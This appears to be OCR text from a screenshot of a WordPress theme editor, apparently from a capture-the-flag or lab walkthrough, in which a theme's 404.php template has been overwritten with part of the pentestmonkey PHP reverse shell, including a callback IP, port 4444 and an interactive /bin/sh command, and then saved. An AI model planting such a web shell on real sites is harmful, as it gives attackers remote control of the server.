 phet 6 0 + Añadir
Editar temas
Amphibious: Error 404 (página no encontrada) (404.php)
Contenido del archivo seleccionado:
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.127';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
Documentación: Nombre de la función... Buscar
Archivo editado correctamente.
Actualizar archivo